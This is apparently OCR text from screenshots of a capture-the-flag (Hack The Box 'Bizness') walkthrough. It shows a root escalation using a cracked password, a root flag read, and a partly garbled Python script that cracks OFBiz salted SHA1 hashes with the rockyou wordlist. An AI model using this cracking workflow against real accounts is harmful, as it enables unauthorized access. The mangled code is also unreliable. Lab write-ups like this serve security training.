 ofbiz@bizness:/opt/ofbiz/runtime/data$ whoami
whoami
ofbiz
ofbiz@bizness:/opt/ofbiz/runtime/data$ su root
su root
Password: monkeybizness
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
hostname
bizness
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:b3:6b brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.252/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:b36b/64 scope global dynamic mngtmpaddr
       valid_lft 86399sec preferred_lft 14399sec
    inet6 fe80::250:56ff:feb9:b36b/64 scope link
       valid_lft forever preferred_lft forever
cat /root/root.txt
8b8c1b72ffde50ebce07b055c128e642
cryptofbiz.py
FILES
import hashlib
import base64
import sys
def toHashed(crypted):
typeEnd = crypted.index('$', 1)
typeEnd + 1)
salt = crypted[typeEnd+1:saltEnd]
hashed = crypted[saltEnd+1:]
def getCryptedBytes(salt, bytes_password):
m = hashlib.sha1()
encoded = base64.urlsafe_b64encode(m.digest()).decode().replace('+', '.')
encoded = encoded[:-1]
return encoded
def main():
hashed, salt = toHashed(hash)
with open(file='/usr/share/wordlists/rockyou.txt', errors='replace', mode='r') as rockyou:
for word in rockyou:
cryptedBytes = getCryptedBytes(salt, bytearray(word.encode()))
if hashed == cryptedBytes:
print(f"Password found: {word}")
sys.exit(0)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 cryptofbiz.py
Password found: monkeybizness
(kali㉿kalihost)-[~/Desktop/htb/bizness/files]
$
OUTLINE
TIMELINE
Ln 17, Col 23 Spaces: 4 UTF-8 LF Python 3.11.6 64-bit